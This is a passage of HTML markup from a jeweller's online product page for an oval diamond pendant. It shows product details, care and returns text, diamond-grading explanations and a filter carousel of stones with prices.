    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/us-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                        
                        




    
        <div class="splitit-upstream-content-product ">
            <div class="splitit-upstream-content-product-content" data-splitit="true"
                data-splitit-amount="5500.0"
                data-splitit-num-installments="3.0"
                data-splitit-type="product-description" data-splitit-content="custom"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="splitit-installment-info-product"><!-- dwMarker="content" dwContentID="25668e79a318ccc480ee66e576" -->
		<div style="font-size: 14px;color: #000;display: flex;text-align: left;align-items: center;margin-bottom: 32px;">
	<img style="" src="https://www.splitit.com/wp-content/uploads/2024/11/Splitit-Primary-Logo-1.png" width="75" height="22">
	<span style="margin-left: 16px;">Interest-free monthly payments available with Splitit. <u data-splitit-custom="learn-more">Learn more.</u></span>
</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    



                        
                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP707</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone Cut: Oval
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customized pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP91703">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP91703"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$5,500" data-value="5500.0">
                    <span class="js-filtered-product__price-val">$5,500</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP91703"
                    data-gnumber="null"
                    data-sscSkuId="1995912975786789122"
                    data-sscSpuId="1995912963879160066"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP92258">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP92258"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$5,600" data-value="5600.0">
                    <span class="js-filtered-product__price-val">$5,600</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP92258"
                    data-gnumber="null"
                    data-sscSkuId="1995913179368210434"
                    data-sscSpuId="1995913171885572098"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP92866">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP92866"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$5,900" data-value="5900.0">
                    <span class="js-filtered-product__price-val">$5,900</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP92866"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP85138">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP85138"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
